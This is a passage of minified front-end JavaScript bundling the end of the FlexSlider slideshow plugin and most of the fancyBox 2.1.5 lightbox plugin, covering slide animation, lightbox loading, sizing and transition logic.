transitionend",(function(){clearTimeout(o.ensureAnimationEnd),o.wrapup(w)})),clearTimeout(o.ensureAnimationEnd),o.ensureAnimationEnd=setTimeout((function(){o.wrapup(w)}),o.vars.animationSpeed+100)):o.container.animate(o.args,o.vars.animationSpeed,o.vars.easing,(function(){o.wrapup(w)}))}o.vars.smoothHeight&&v.smoothHeight(o.vars.animationSpeed)}},o.wrapup=function(t){p||f||(0===o.currentSlide&&o.animatingTo===o.last&&o.vars.animationLoop?o.setProps(t,"jumpEnd"):o.currentSlide===o.last&&0===o.animatingTo&&o.vars.animationLoop&&o.setProps(t,"jumpStart")),o.animating=!1,o.currentSlide=o.animatingTo,o.vars.after(o)},o.animateSlides=function(){!o.animating&&e&&o.flexAnimate(o.getTarget("next"))},o.pause=function(){clearInterval(o.animatedSlides),o.animatedSlides=null,o.playing=!1,o.vars.pausePlay&&v.pausePlay.update("play"),o.syncExists&&v.sync("pause")},o.play=function(){o.playing&&clearInterval(o.animatedSlides),o.animatedSlides=o.animatedSlides||setInterval(o.animateSlides,o.vars.slideshowSpeed),o.started=o.playing=!0,o.vars.pausePlay&&v.pausePlay.update("pause"),o.syncExists&&v.sync("play")},o.stop=function(){o.pause(),o.stopped=!0},o.canAdvance=function(t,e){var i=m?o.pagingCount-1:o.last;return!!e||(!(!m||o.currentItem!==o.count-1||0!==t||"prev"!==o.direction)||(!m||0!==o.currentItem||t!==o.pagingCount-1||"next"===o.direction)&&(!(t===o.currentSlide&&!m)&&(!!o.vars.animationLoop||(!o.atEnd||0!==o.currentSlide||t!==i||"next"===o.direction)&&(!o.atEnd||o.currentSlide!==i||0!==t||"next"!==o.direction))))},o.getTarget=function(t){return o.direction=t,"next"===t?o.currentSlide===o.last?0:o.currentSlide+1:0===o.currentSlide?o.last:o.currentSlide-1},o.setProps=function(t,e,i){var n,a=(n=t||(o.itemW+o.vars.itemMargin)*o.move*o.animatingTo,-1*function(){if(f)return"setTouch"===e?t:h&&o.animatingTo===o.last?0:h?o.limit-(o.itemW+o.vars.itemMargin)*o.move*o.animatingTo:o.animatingTo===o.last?o.limit:n;switch(e){case"setTotal":return h?(o.count-1-o.currentSlide+o.cloneOffset)*t:(o.currentSlide+o.cloneOffset)*t;case"setTouch":default:return t;case"jumpEnd":return h?t:o.count*t;case"jumpStart":return h?o.count*t:t}}()+"px");o.transitions&&(a=c?"translate3d(0,"+a+",0)":"translate3d("+a+",0,0)",i=void 0!==i?i/1e3+"s":"0s",o.container.css("-"+o.pfx+"-transition-duration",i),o.container.css("transition-duration",i)),o.args[o.prop]=a,(o.transitions||void 0===i)&&o.container.css(o.args),o.container.css("transform",a)},o.setup=function(e){var i,n;p?(o.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===e&&(l?o.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+o.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(o.currentSlide).css({opacity:1,zIndex:2}):0==o.vars.fadeFirstSlide?o.slides.css({opacity:0,display:"block",zIndex:1}).eq(o.currentSlide).css({zIndex:2}).css({opacity:1}):o.slides.css({opacity:0,display:"block",zIndex:1}).eq(o.currentSlide).css({zIndex:2}).animate({opacity:1},o.vars.animationSpeed,o.vars.easing)),o.vars.smoothHeight&&v.smoothHeight()):("init"===e&&(o.viewport=t('<div class="'+s+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(o).append(o.container),o.cloneCount=0,o.cloneOffset=0,h&&(n=t.makeArray(o.slides).reverse(),o.slides=t(n),o.container.empty().append(o.slides))),o.vars.animationLoop&&!f&&(o.cloneCount=2,o.cloneOffset=1,"init"!==e&&o.container.find(".clone").remove(),o.container.append(v.uniqueID(o.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(v.uniqueID(o.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),o.newSlides=t(o.vars.selector,o),i=h?o.count-1-o.currentSlide+o.cloneOffset:o.currentSlide+o.cloneOffset,c&&!f?(o.container.height(200*(o.count+o.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout((function(){o.newSlides.css({display:"block"}),o.doMath(),o.viewport.height(o.h),o.setProps(i*o.h,"init")}),"init"===e?100:0)):(o.container.width(200*(o.count+o.cloneCount)+"%"),o.setProps(i*o.computedW,"init"),setTimeout((function(){o.doMath(),o.newSlides.css({width:o.computedW,marginRight:o.computedM,float:"left",display:"block"}),o.vars.smoothHeight&&v.smoothHeight()}),"init"===e?100:0)));f||o.slides.removeClass(s+"active-slide").eq(o.currentSlide).addClass(s+"active-slide"),o.vars.init(o)},o.doMath=function(){var t=o.slides.first(),e=o.vars.itemMargin,i=o.vars.minItems,n=o.vars.maxItems;o.w=void 0===o.viewport?o.width():o.viewport.width(),o.h=t.height(),o.boxPadding=t.outerWidth()-t.width(),f?(o.itemT=o.vars.itemWidth+e,o.itemM=e,o.minW=i?i*o.itemT:o.w,o.maxW=n?n*o.itemT-e:o.w,o.itemW=o.minW>o.w?(o.w-e*(i-1))/i:o.maxW<o.w?(o.w-e*(n-1))/n:o.vars.itemWidth>o.w?o.w:o.vars.itemWidth,o.visible=Math.floor(o.w/o.itemW),o.move=o.vars.move>0&&o.vars.move<o.visible?o.vars.move:o.visible,o.pagingCount=Math.ceil((o.count-o.visible)/o.move+1),o.last=o.pagingCount-1,o.limit=1===o.pagingCount?0:o.vars.itemWidth>o.w?o.itemW*(o.count-1)+e*(o.count-1):(o.itemW+e)*o.count-o.w-e):(o.itemW=o.w,o.itemM=e,o.pagingCount=o.count,o.last=o.count-1),o.computedW=o.itemW-o.boxPadding,o.computedM=o.itemM},o.update=function(t,e){o.doMath(),f||(t<o.currentSlide?o.currentSlide+=1:t<=o.currentSlide&&0!==t&&(o.currentSlide-=1),o.animatingTo=o.currentSlide),o.vars.controlNav&&!o.manualControls&&("add"===e&&!f||o.pagingCount>o.controlNav.length?v.controlNav.update("add"):("remove"===e&&!f||o.pagingCount<o.controlNav.length)&&(f&&o.currentSlide>o.last&&(o.currentSlide-=1,o.animatingTo-=1),v.controlNav.update("remove",o.last))),o.vars.directionNav&&v.directionNav.update()},o.addSlide=function(e,i){var n=t(e);o.count+=1,o.last=o.count-1,c&&h?void 0!==i?o.slides.eq(o.count-i).after(n):o.container.prepend(n):void 0!==i?o.slides.eq(i).before(n):o.container.append(n),o.update(i,"add"),o.slides=t(o.vars.selector+":not(.clone)",o),o.setup(),o.vars.added(o)},o.removeSlide=function(e){var i=isNaN(e)?o.slides.index(t(e)):e;o.count-=1,o.last=o.count-1,isNaN(e)?t(e,o.slides).remove():c&&h?o.slides.eq(o.last).remove():o.slides.eq(e).remove(),o.doMath(),o.update(i,"remove"),o.slides=t(o.vars.selector+":not(.clone)",o),o.setup(),o.vars.removed(o)},v.init()},t(window).blur((function(t){e=!1})).focus((function(t){e=!0})),t.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},t.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each((function(){var i=t(this),n=e.selector?e.selector:".slides > li",o=i.find(n);1===o.length&&!1===e.allowOneSlide||0===o.length?(o.fadeIn(400),e.start&&e.start(i)):void 0===i.data("flexslider")&&new t.flexslider(this,e)}));var i=t(this).data("flexslider");switch(e){case"play":i.play();break;case"pause":i.pause();break;case"stop":i.stop();break;case"next":i.flexAnimate(i.getTarget("next"),!0);break;case"prev":case"previous":i.flexAnimate(i.getTarget("prev"),!0);break;default:"number"==typeof e&&i.flexAnimate(e,!0)}}}(jQuery),
/*!
 * fancyBox - jQuery Plugin
 * version: 2.1.5 (Fri, 14 Jun 2013)
 * @requires jQuery v1.6 or later
 *
 * Examples at http://fancyapps.com/fancybox/
 * License: www.fancyapps.com/fancybox/#license
 *
 * Copyright 2012 Janis Skarnelis - janis@fancyapps.com
 *
 */
function(t,e,i,n){var o=i("html"),a=i(t),s=i(e),r=i.fancybox=function(){r.open.apply(this,arguments)},l=navigator.userAgent.match(/msie/i),u=null,d=e.createTouch!==n,c=function(t){return t&&t.hasOwnProperty&&t instanceof i},h=function(t){return t&&"string"===i.type(t)},f=function(t){return h(t)&&t.indexOf("%")>0},p=function(t,e){var i=parseInt(t,10)||0;return e&&f(t)&&(i=r.getViewport()[e]/100*i),Math.ceil(i)},m=function(t,e){return p(t,e)+"px"};i.extend(r,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!d,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(l?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeChange:i.noop,beforeClose:i.noop,afterClose:i.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(t,e){if(t&&(i.isPlainObject(e)||(e={}),!1!==r.close(!0)))return i.isArray(t)||(t=c(t)?i(t).get():[t]),i.each(t,(function(o,a){var s,l,u,d,f,p,m,v={};"object"===i.type(a)&&(a.nodeType&&(a=i(a)),c(a)?(v={href:a.data("fancybox-href")||a.attr("href"),title:a.data("fancybox-title")||a.attr("title"),isDom:!0,element:a},i.metadata&&i.extend(!0,v,a.metadata())):v=a),s=e.href||v.href||(h(a)?a:null),l=e.title!==n?e.title:v.title||"",!(d=(u=e.content||v.content)?"html":e.type||v.type)&&v.isDom&&((d=a.data("fancybox-type"))||(d=(f=a.prop("class").match(/fancybox\.(\w+)/))?f[1]:null)),h(s)&&(d||(r.isImage(s)?d="image":r.isSWF(s)?d="swf":"#"===s.charAt(0)?d="inline":h(a)&&(d="html",u=a)),"ajax"===d&&(p=s.split(/\s+/,2),s=p.shift(),m=p.shift())),u||("inline"===d?s?u=i(h(s)?s.replace(/.*(?=#[^\s]+$)/,""):s):v.isDom&&(u=a):"html"===d?u=s:d||s||!v.isDom||(d="inline",u=a)),i.extend(v,{href:s,type:d,content:u,title:l,selector:m}),t[o]=v})),r.opts=i.extend(!0,{},r.defaults,e),e.keys!==n&&(r.opts.keys=!!e.keys&&i.extend({},r.defaults.keys,e.keys)),r.group=t,r._start(r.opts.index)},cancel:function(){var t=r.coming;t&&!1!==r.trigger("onCancel")&&(r.hideLoading(),r.ajaxLoad&&r.ajaxLoad.abort(),r.ajaxLoad=null,r.imgPreload&&(r.imgPreload.onload=r.imgPreload.onerror=null),t.wrap&&t.wrap.stop(!0,!0).trigger("onReset").remove(),r.coming=null,r.current||r._afterZoomOut(t))},close:function(t){r.cancel(),!1!==r.trigger("beforeClose")&&(r.unbindEvents(),r.isActive&&(r.isOpen&&!0!==t?(r.isOpen=r.isOpened=!1,r.isClosing=!0,i(".fancybox-item, .fancybox-nav").remove(),r.wrap.stop(!0,!0).removeClass("fancybox-opened"),r.transitions[r.current.closeMethod]()):(i(".fancybox-wrap").stop(!0).trigger("onReset").remove(),r._afterZoomOut())))},play:function(t){var e=function(){clearTimeout(r.player.timer)},i=function(){e(),r.current&&r.player.isActive&&(r.player.timer=setTimeout(r.next,r.current.playSpeed))},n=function(){e(),s.unbind(".player"),r.player.isActive=!1,r.trigger("onPlayEnd")};!0===t||!r.player.isActive&&!1!==t?r.current&&(r.current.loop||r.current.index<r.group.length-1)&&(r.player.isActive=!0,s.bind({"onCancel.player beforeClose.player":n,"onUpdate.player":i,"beforeLoad.player":e}),i(),r.trigger("onPlayStart")):n()},next:function(t){var e=r.current;e&&(h(t)||(t=e.direction.next),r.jumpto(e.index+1,t,"next"))},prev:function(t){var e=r.current;e&&(h(t)||(t=e.direction.prev),r.jumpto(e.index-1,t,"prev"))},jumpto:function(t,e,i){var o=r.current;o&&(t=p(t),r.direction=e||o.direction[t>=o.index?"next":"prev"],r.router=i||"jumpto",o.loop&&(t<0&&(t=o.group.length+t%o.group.length),t%=o.group.length),o.group[t]!==n&&(r.cancel(),r._start(t)))},reposition:function(t,e){var n,o=r.current,a=o?o.wrap:null;a&&(n=r._getPosition(e),t&&"scroll"===t.type?(delete n.position,a.stop(!0,!0).animate(n,200)):(a.css(n),o.pos=i.extend({},o.dim,n)))},update:function(t){var e=t&&t.type,i=!e||"orientationchange"===e;i&&(clearTimeout(u),u=null),r.isOpen&&!u&&(u=setTimeout((function(){var n=r.current;n&&!r.isClosing&&(r.wrap.removeClass("fancybox-tmp"),(i||"load"===e||"resize"===e&&n.autoResize)&&r._setDimension(),"scroll"===e&&n.canShrink||r.reposition(t),r.trigger("onUpdate"),u=null)}),i&&!d?0:300))},toggle:function(t){r.isOpen&&(r.current.fitToView="boolean"===i.type(t)?t:!r.current.fitToView,d&&(r.wrap.removeAttr("style").addClass("fancybox-tmp"),r.trigger("onUpdate")),r.update())},hideLoading:function(){s.unbind(".loading"),i("#fancybox-loading").remove()},showLoading:function(){var t,e;r.hideLoading(),t=i('<div id="fancybox-loading"><div></div></div>').click(r.cancel).appendTo("body"),s.bind("keydown.loading",(function(t){27===(t.which||t.keyCode)&&(t.preventDefault(),r.cancel())})),r.defaults.fixed||(e=r.getViewport(),t.css({position:"absolute",top:.5*e.h+e.y,left:.5*e.w+e.x}))},getViewport:function(){var e=r.current&&r.current.locked||!1,i={x:a.scrollLeft(),y:a.scrollTop()};return e?(i.w=e[0].clientWidth,i.h=e[0].clientHeight):(i.w=d&&t.innerWidth?t.innerWidth:a.width(),i.h=d&&t.innerHeight?t.innerHeight:a.height()),i},unbindEvents:function(){r.wrap&&c(r.wrap)&&r.wrap.unbind(".fb"),s.unbind(".fb"),a.unbind(".fb")},bindEvents:function(){var t,e=r.current;e&&(a.bind("orientationchange.fb"+(d?"":" resize.fb")+(e.autoCenter&&!e.locked?" scroll.fb":""),r.update),(t=e.keys)&&s.bind("keydown.fb",(function(o){var a=o.which||o.keyCode,s=o.target||o.srcElement;if(27===a&&r.coming)return!1;o.ctrlKey||o.altKey||o.shiftKey||o.metaKey||s&&(s.type||i(s).is("[contenteditable]"))||i.each(t,(function(t,s){return e.group.length>1&&s[a]!==n?(r[t](s[a]),o.preventDefault(),!1):i.inArray(a,s)>-1?(r[t](),o.preventDefault(),!1):void 0}))})),i.fn.mousewheel&&e.mouseWheel&&r.wrap.bind("mousewheel.fb",(function(t,n,o,a){for(var s,l=t.target||null,u=i(l),d=!1;u.length&&!(d||u.is(".fancybox-skin")||u.is(".fancybox-wrap"));)d=(s=u[0])&&!(s.style.overflow&&"hidden"===s.style.overflow)&&(s.clientWidth&&s.scrollWidth>s.clientWidth||s.clientHeight&&s.scrollHeight>s.clientHeight),u=i(u).parent();0===n||d||r.group.length>1&&!e.canShrink&&(a>0||o>0?r.prev(a>0?"down":"left"):(a<0||o<0)&&r.next(a<0?"up":"right"),t.preventDefault())})))},trigger:function(t,e){var n,o=e||r.coming||r.current;if(o){if(i.isFunction(o[t])&&(n=o[t].apply(o,Array.prototype.slice.call(arguments,1))),!1===n)return!1;o.helpers&&i.each(o.helpers,(function(e,n){n&&r.helpers[e]&&i.isFunction(r.helpers[e][t])&&r.helpers[e][t](i.extend(!0,{},r.helpers[e].defaults,n),o)})),s.trigger(t)}},isImage:function(t){return h(t)&&t.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(t){return h(t)&&t.match(/\.(swf)((\?|#).*)?$/i)},_start:function(t){var e,n,o,a,s,l={};if(t=p(t),!(e=r.group[t]||null))return!1;if(a=(l=i.extend(!0,{},r.opts,e)).margin,s=l.padding,"number"===i.type(a)&&(l.margin=[a,a,a,a]),"number"===i.type(s)&&(l.padding=[s,s,s,s]),l.modal&&i.extend(!0,l,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),l.autoSize&&(l.autoWidth=l.autoHeight=!0),"auto"===l.width&&(l.autoWidth=!0),"auto"===l.height&&(l.autoHeight=!0),l.group=r.group,l.index=t,r.coming=l,!1!==r.trigger("beforeLoad")){if(o=l.type,n=l.href,!o)return r.coming=null,!(!r.current||!r.router||"jumpto"===r.router)&&(r.current.index=t,r[r.router](r.direction));if(r.isActive=!0,"image"!==o&&"swf"!==o||(l.autoHeight=l.autoWidth=!1,l.scrolling="visible"),"image"===o&&(l.aspectRatio=!0),"iframe"===o&&d&&(l.scrolling="scroll"),l.wrap=i(l.tpl.wrap).addClass("fancybox-"+(d?"mobile":"desktop")+" fancybox-type-"+o+" fancybox-tmp "+l.wrapCSS).appendTo(l.parent||"body"),i.extend(l,{skin:i(".fancybox-skin",l.wrap),outer:i(".fancybox-outer",l.wrap),inner:i(".fancybox-inner",l.wrap)}),i.each(["Top","Right","Bottom","Left"],(function(t,e){l.skin.css("padding"+e,m(l.padding[t]))})),r.trigger("onReady"),"inline"===o||"html"===o){if(!l.content||!l.content.length)return r._error("content")}else if(!n)return r._error("href");"image"===o?r._loadImage():"ajax"===o?r._loadAjax():"iframe"===o?r._loadIframe():r._afterLoad()}else r.coming=null},_error:function(t){i.extend(r.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:t,content:r.coming.tpl.error}),r._afterLoad()},_loadImage:function(){var t=r.imgPreload=new Image;t.onload=function(){this.onload=this.onerror=null,r.coming.width=this.width/r.opts.pixelRatio,r.coming.height=this.height/r.opts.pixelRatio,r._afterLoad()},t.onerror=function(){this.onload=this.onerror=null,r._error("image")},t.src=r.coming.href,!0!==t.complete&&r.showLoading()},_loadAjax:function(){var t=r.coming;r.showLoading(),r.ajaxLoad=i.ajax(i.extend({},t.ajax,{url:t.href,error:function(t,e){r.coming&&"abort"!==e?r._error("ajax",t):r.hideLoading()},success:function(e,i){"success"===i&&(t.content=e,r._afterLoad())}}))},_loadIframe:function(){var t=r.coming,e=i(t.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",d?"auto":t.iframe.scrolling).attr("src",t.href);i(t.wrap).bind("onReset",(function(){try{i(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(t){}})),t.iframe.preload&&(r.showLoading(),e.one("load",(function(){i(this).data("ready",1),d||i(this).bind("load.fb",r.update),i(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),r._afterLoad()}))),t.content=e.appendTo(t.inner),t.iframe.preload||r._afterLoad()},_preloadImages:function(){var t,e,i=r.group,n=r.current,o=i.length,a=n.preload?Math.min(n.preload,o-1):0;for(e=1;e<=a;e+=1)"image"===(t=i[(n.index+e)%o]).type&&t.href&&((new Image).src=t.href)},_afterLoad:function(){var t,e,n,o,a,s,l=r.coming,u=r.current,d="fancybox-placeholder";if(r.hideLoading(),l&&!1!==r.isActive){if(!1===r.trigger("afterLoad",l,u))return l.wrap.stop(!0).trigger("onReset").remove(),void(r.coming=null);switch(u&&(r.trigger("beforeChange",u),u.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),r.unbindEvents(),t=l,e=l.content,n=l.type,o=l.scrolling,i.extend(r,{wrap:t.wrap,skin:t.skin,outer:t.outer,inner:t.inner,current:t,previous:u}),a=t.href,n){case"inline":case"ajax":case"html":t.selector?e=i("<div>").html(e).find(t.selector):c(e)&&(e.data(d)||e.data(d,i('<div class="'+d+'"></div>').insertAfter(e).hide()),e=e.show().detach(),t.wrap.bind("onReset",(function(){i(this).find(e).length&&e.hide().replaceAll(e.data(d)).data(d,!1)})));break;case"image":e=t.tpl.image.replace("{href}",a);break;case"swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+a+'"></param>',s="",i.each(t.swf,(function(t,i){e+='<param name="'+t+'" value="'+i+'"></param>',s+=" "+t+'="'+i+'"'})),e+='<embed src="'+a+'" type="application/x-shockwave-flash" width="100%" height="100%"'+s+"></embed></object>"}c(e)&&e.parent().is(t.inner)||t.inner.append(e),r.trigger("beforeShow"),t.inner.css("overflow","yes"===o?"scroll":"no"===o?"hidden":o),r._setDimension(),r.reposition(),r.isOpen=!1,r.coming=null,r.bindEvents(),r.isOpened?u.prevMethod&&r.transitions[u.prevMethod]():i(".fancybox-wrap").not(t.wrap).stop(!0).trigger("onReset").remove(),r.transitions[r.isOpened?t.nextMethod:t.openMethod](),r._preloadImages()}},_setDimension:function(){var t,e,n,o,a,s,l,u,d,c,h,v,g,y,w,b,C,k=r.getViewport(),$=0,x=r.wrap,_=r.skin,F=r.inner,T=r.current,z=T.width,E=T.height,S=T.minWidth,O=T.minHeight,P=T.maxWidth,A=T.maxHeight,D=T.scrolling,M=T.scrollOutside?T.scrollbarWidth:0,I=T.margin,R=p(I[1]+I[3]),L=p(I[0]+I[2]);if(x.add(_).add(F).width("auto").height("auto").removeClass("fancybox-tmp"),a=R+(n=p(_.outerWidth(!0)-_.width())),s=L+(o=p(_.outerHeight(!0)-_.height())),l=f(z)?(k.w-a)*p(z)/100:z,u=f(E)?(k.h-s)*p(E)/100:E,"iframe"===T.type){if(b=T.content,T.autoHeight&&1===b.data("ready"))try{b[0].contentWindow.document.location&&(F.width(l).height(9999),C=b.contents().find("body"),M&&C.css("overflow-x","hidden"),u=C.outerHeight(!0))}catch(t){}}else(T.autoWidth||T.autoHeight)&&(F.addClass("fancybox-tmp"),T.autoWidth||F.width(l),T.autoHeight||F.height(u),T.autoWidth&&(l=F.width()),T.autoHeight&&(u=F.height()),F.removeClass("fancybox-tmp"));if(z=p(l),E=p(u),h=l/u,S=p(f(S)?p(S,"w")-a:S),P=p(f(P)?p(P,"w")-a:P),O=p(f(O)?p(O,"h")-s:O),d=P,c=A=p(f(A)?p(A,"h")-s:A),T.fitToView&&(P=Math.min(k.w-a,P),A=Math.min(k.h-s,A)),y=k.w-R,w=k.h-L,T.aspectRatio?(z>P&&(E=p((z=P)/h)),E>A&&(z=p((E=A)*h)),z<S&&(E=p((z=S)/h)),E<O&&(z=p((E=O)*h))):(z=Math.max(S,Math.min(z,P)),T.autoHeight&&"iframe"!==T.type&&(F.width(z),E=F.height()),E=Math.max(O,Math.min(E,A))),T.fitToView)if(F.width(z).height(E),x.width(z+n),v=x.width(),g=x.height(),T.aspectRatio)for(;(v>y||g>w)&&z>S&&E>O&&!($++>19);)E=Math.max(O,Math.min(A,E-10)),(z=p(E*h))<S&&(E=p((z=S)/h)),z>P&&(E=p((z=P)/h)),F.width(z).height(E),x.width(z+n),v=x.width(),g=x.height();else z=Math.max(S,Math.min(z,z-(v-y))),E=Math.max(O,Math.min(E,E-(g-w)));M&&"auto"===D&&E<u&&z+n+M<y&&(z+=M),F.width(z).height(E),x.width(z+n),v=x.width(),g=x.height(),t=(v>y||g>w)&&z>S&&E>O,e=T.aspectRatio?z<d&&E<c&&z<l&&E<u:(z<d||E<c)&&(z<l||E<u),i.extend(T,{dim:{width:m(v),height:m(g)},origWidth:l,origHeight:u,canShrink:t,canExpand:e,wPadding:n,hPadding:o,wrapSpace:g-_.outerHeight(!0),skinSpace:_.height()-E}),!b&&T.autoHeight&&E>O&&E<A&&!e&&F.height("auto")},_getPosition:function(t){var e=r.current,i=r.getViewport(),n=e.margin,o=r.wrap.width()+n[1]+n[3],a=r.wrap.height()+n[0]+n[2],s={position:"absolute",top:n[0],left:n[3]};return e.autoCenter&&e.fixed&&!t&&a<=i.h&&o<=i.w?s.position="fixed":e.locked||(s.top+=i.y,s.left+=i.x),s.top=m(Math.max(s.top,s.top+(i.h-a)*e.topRatio)),s.left=m(Math.max(s.left,s.left+(i.w-o)*e.leftRatio)),s},_afterZoomIn:function(){var t=r.current;t&&(r.isOpen=r.isOpened=!0,r.wrap.css("overflow","visible").addClass("fancybox-opened"),r.update(),(t.closeClick||t.nextClick&&r.group.length>1)&&r.inner.css("cursor","pointer").bind("click.fb",(function(e){i(e.target).is("a")||i(e.target).parent().is("a")||(e.preventDefault(),r[t.closeClick?"close":"next"]())})),t.closeBtn&&i(t.tpl.closeBtn).appendTo(r.skin).bind("click.fb",(function(t){t.preventDefault(),r.close()})),t.arrows&&r.group.length>1&&((t.loop||t.index>0)&&i(t.tpl.prev).appendTo(r.outer).bind("click.fb",r.prev),(t.loop||t.index<r.group.length-1)&&i(t.tpl.next).appendTo(r.outer).bind("click.fb",r.next)),r.trigger("afterShow"),t.loop||t.index!==t.group.length-1?r.opts.autoPlay&&!r.player.isActive&&(r.opts.autoPlay=!1,r.play()):r.play(!1))},_afterZoomOut:function(t){t=t||r.current,i(".fancybox-wrap").trigger("onReset").remove(),i.extend(r,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),r.trigger("afterClose",t)}}),r.transitions={getOrigPosition:function(){var t=r.current,e=t.element,i=t.orig,n={},o=50,a=50,s=t.hPadding,l=t.wPadding,u=r.getViewport();return!i&&t.isDom&&e.is(":visible")&&((i=e.find("img:first")).length||(i=e)),c(i)?(n=i.offset(),i.is("img")&&(o=i.outerWidth(),a=i.outerHeight())):(n.top=u.y+(u.h-a)*t.topRatio,n.left=u.x+(u.w-o)*t.leftRatio),("fixed"===r.wrap.css("position")||t.locked)&&(n.top-=u.y,n.left-=u.x),n={top:m(n.top-s*t.topRatio),left:m(n.left-l*t.leftRatio),width:m(o+l),height:m(a+s)}},step:function(t,e){var i,n,o=e.prop,a=r.current,s=a.wrapSpace,l=a.skinSpace;"width"!==o&&"height"!==o||(i=e.end===e.start?1:(t-e.start)/(e.end-e.start),r.isClosing&&(i=1-i),n=t-("width"===o?a.wPadding:a.hPadding),r.skin[o](p("width"===o?n:n-s*i)),r.inner[o](p("width"===o?n:n-s*i-l*i)))},zoomIn:function(){var t=r.current,e=t.pos,n=t.openEffect,o="elastic"===n,a=i.extend({opacity:1},e);delete a.position,o?(e=this.getOrigPosition(),t.openOpacity&&(e.opacity=.1)):"fade"===n&&(e.opacity=.1),r.wrap.css(e).animate(a,{duration:"none"===n?0:t.openSpeed,easing:t.openEasing,step:o?this.step:null,complete:r._afterZoomIn})},zoomOut:function(){var t=r.current,e=t.closeEffect,i="elastic"===e,n={opacity:.1};i&&(n=this.getOrigPosition(),t.closeOpacity&&(n.opacity=.1)),r.wrap.animate(n,{duration:"none"===e?0:t.closeSpeed,easing:t.closeEasing,step:i?this.step:null,complete:r._afterZoomOut})},changeIn:function(){var t,e=r.current,i=e.nextEffect,n=e.pos,o={opacity:1},a=r.direction,s=200;n.opacity=.1,"elastic"===i&&(t="down"===a||"up"===a?"top":"left","down"===a||"right"===a?(n[t]=m(p(n[t])-s),o[t]="+=200px"):(n[t]=m(p(n[t])+s),o[t]="-=200px")),"none"===i?r._afterZoomIn():r.wrap.css(n).animate(o,{duration:e.nextSpeed,easing:e.nextEasing,complete:r._afterZoomIn})},changeOut:function(){var 